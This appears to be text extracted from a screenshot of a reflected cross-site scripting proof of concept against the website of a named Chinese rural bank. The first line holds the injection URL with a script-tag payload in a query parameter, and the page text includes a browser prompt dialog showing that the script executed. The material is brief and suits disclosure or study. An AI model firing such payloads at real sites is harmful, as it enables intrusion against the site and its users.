 llgfcb.com/sershow.asp?smallname=</script>"><script>prompt(1)</script><%2Fscript>"><scrip
2019年5月17日 10:33 星期五
龙里国丰村镇银行
LONGLI COUNTY GUOFENG RURAL BANK
岂曰无衣 与子同袍
网站首页 新闻中心 国丰风采 企业文化 金融服务 政策法规 联系我们
金融服务 / Financial Service
首页>>金融服务>>">
存款业务
信贷业务
结算业务
新业务推荐
特色服务
存款利率
贷款利率
投诉咨询
理财参谋
理财计算
来自 http://llgfcb.com 的页面说:
1
确定 取消
金融服务 >>
/ SERVICE
联系我们 >>
/ CONTACT US